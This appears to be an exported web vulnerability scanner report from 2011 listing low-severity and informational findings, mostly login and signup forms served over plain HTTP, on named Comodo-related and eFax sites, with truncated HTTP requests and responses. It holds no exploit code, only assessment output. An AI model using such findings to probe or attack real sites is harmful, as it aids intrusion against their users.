| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:31 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Software ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/best_practices |
| GET /products/best_practices Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:12 GMT Content-Type: text/html Content-Length: 20164 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Protecti ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/features.html |
| GET /products/features.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 13411 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Website Authentic ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/free_tools.html |
| GET /products/free_tools.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:14 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 15834 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/overview.html |
| GET /products/overview.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 10595 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Attacks ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/prove_it.html |
| GET /products/prove_it.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 12353 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/tour.html |
| GET /products/tour.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:11 GMT Content-Type: text/html Content-Length: 12345 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Ban ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/eula |
| GET /products/vengine/eula Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 18642 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/faq |
| GET /products/vengine/faq Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:09 GMT Content-Type: text/html Content-Length: 14577 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Sit ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/first |
| GET /products/vengine/first Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 10909 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Security ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/help |
| GET /products/vengine/help Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:04 GMT Content-Type: text/html Content-Length: 12152 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Fraudste ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/index |
| GET /products/vengine/index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:37 GMT Content-Type: text/html Content-Length: 11866 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Site Authenticati ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/options |
| GET /products/vengine/options Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 11277 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Anti Phishin ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 10780 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Installing Verifi ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/setup |
| GET /products/vengine/setup Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:06 GMT Content-Type: text/html Content-Length: 11624 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Download Anti Phi ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/ssl |
| GET /products/vengine/ssl Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:53 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11376 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:08 GMT Content-Type: text/html Content-Length: 10248 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Download Ant ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /sitemap.html |
| GET /sitemap.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:16 GMT Content-Type: text/html Content-Length: 11070 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Sitemap - Anti Ph ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/faq.html |
| GET /support/faq.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:13 GMT Content-Type: text/html Content-Length: 15273 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:23 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:40 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://secure.instantssl |
| Path: | /products/passwordRe |
| POST /products/passwordRe Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl Content-Length: 66 Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId orderNumber=45432523 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:20 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 449 Cache-Control: max-age=-1 <html> <head> <title>Password Reset: ERROR!</title> <link rel="stylesheet" href="/css/css.css"> </head> <body> <b>4543252345324523453245 <br><br><input type="button" class="input" value="< Back" onClick="window.location = 'https://secure.instantssl <input type="button" class="input" value="Close Window" onClick="window.close()"> </body> </html> |
| POST /products/passwordRe Host: secure.instantssl.com Connection: keep-alive Content-Length: 66 Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId orderNumber=45432523 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:51 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 383 Cache-Control: max-age=-1 <html> <head> <title>Password Reset: ERROR!</title> <link rel="stylesheet" href="/css/css.css"> </head> <body> <b>4543252345324523453245 <br><br><input type="button" class="input" value="< Back" onClick="window.location = ''"> <input type="button" class="input" value="Close Window" onClick="window.close()"> </body> </html> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <div style="width: 700px; margin-top: 90px;"> <form style="width: 700px;" method="POST" id="corporateInquiryForm" name="corporateInqui <input type="hidden" value="corporateInqu ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxdeveloper.com |
| Path: | /developer/signup |
| GET /developer/signup HTTP/1.1 Host: efaxdeveloper.com Proxy-Connection: keep-alive Referer: http://efaxdeveloper.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: CMS_JSESSIONID=GfhfT |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:48 GMT Server: Apache Cache-Control: max-age=43200, public Pragma: Content-Length: 51538 Expires: Mon, 19 Sep 2011 00:19:48 GMT Last-Modified: Mon, 12 Sep 2011 10:27:24 GMT X-Magnolia-Registration: Registered Set-Cookie: lang=en; domain=efaxdeveloper.com; expires=Wednesday, 02-Nov-2011 12:19:48 GMT; path=/ X-Powered-By: Servlet/2.5 JSP/2.1 Vary: Accept-Encoding X-TWA-Web: pb:28032 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <div s ...[SNIP]... <div class="mboxDefault" style="visibility: visible; display: block;width:338px;margin <form action="http://www <div id ="signupformErrorMessage" class="formErrorMessage" style="display:none;"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:17:24 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... </script> <form onsubmit="return wrapvalidate(validate()); <script type="text/javascript" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: countryName=; loginName=324234234; optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:37 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... </script> <form onsubmit="return wrapvalidate(validate()); <script type="text/javascript" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /signup.html |
| GET /signup.html HTTP/1.1 Host: www.comodoantispam.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:09 GMT Content-Type: text/html Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11809 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Comodo Antispam S ...[SNIP]... <td> <form name="form1" method="post" action="https://secure <table width="100%" border="0" cellspacing="3" cellpadding="3"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
